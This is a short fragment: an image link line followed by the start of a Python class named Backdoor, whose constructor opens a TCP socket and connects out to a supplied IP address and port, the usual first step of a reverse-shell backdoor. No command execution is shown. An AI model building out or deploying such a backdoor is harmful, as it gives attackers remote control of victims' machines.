 class Backdoor:
    def __init__(self, ip , port):
        self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        self.connection.connect((ip, port))